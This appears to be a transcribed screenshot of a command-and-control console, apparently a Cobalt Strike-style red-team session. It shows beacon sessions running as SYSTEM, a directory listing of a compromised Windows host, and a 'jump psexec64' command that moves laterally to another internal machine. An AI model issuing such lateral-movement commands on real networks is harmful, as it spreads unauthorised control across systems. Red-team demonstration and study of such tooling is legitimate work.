 TARGET GRAPHICAL OVERVIEW
JevDev * SYSTEM * SYSTEM *
beacon.exe @ oTgGcxq.exe @ Cw1K6S9.exe @
1664 5368 560
BEACON: 192.168.2.100 @ 560
448.00 MB File 04/14/2020 23:44:57 pagefile.sys
<DIR> 07/16/2016 13:23:21 PerfLogs
<DIR> 06/03/2020 17:18:44 Program Files
<DIR> 05/22/2020 23:39:25 Program Files (x86)
<DIR> 09/14/2022 19:24:45 ProgramData
<DIR> 04/14/2020 16:46:52 Recovery
<DIR> 06/03/2020 17:19:10 Sandbox
<DIR> 09/14/2022 18:15:39 System Volume Information
<DIR> 04/14/2020 16:50:31 Users
<DIR> 12/29/2023 06:23:28 Windows
<DIR> 05/17/2020 12:17:37 xampp
Files and dirs count: 16, total size of files: 448.37 MB
Beacon> jump psexec64 192.168.2.11
(*) Beacon tasked to execute: jump psexec64 192.168.2.11
2024-01-05 23:15:33 [+] received output:
Successfully jumped to: 192.168.2.11
Beacon>